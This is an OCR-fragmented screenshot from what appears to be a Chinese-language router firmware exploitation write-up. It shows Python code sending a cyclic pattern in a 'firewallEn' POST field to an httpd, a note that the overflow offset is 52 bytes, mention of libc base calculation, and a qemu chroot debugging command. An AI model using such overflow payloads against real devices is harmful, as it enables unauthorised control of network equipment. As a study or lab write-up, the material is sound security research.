
cookie 
=
{
"Cookie"
:
"password=123411111
5"
}
data 
=
{
"firewallEn"
:
  cyclic
(
100
)}
response 
=
 requests
.
post
(
url
,
 cookies
=
co
okie
,
 data
=
data
)
response 
=
 requests
.
post
(
url
,
 cookies
=
co
okie
,
 data
=
data
)
print
(
response
.
text
)
执行cyclic -l 0x6161616e 发现溢出为52字节
libc基址计算
sudo chroot 
./
./
qemu 
-
g 
1234
./
bin
/
http
d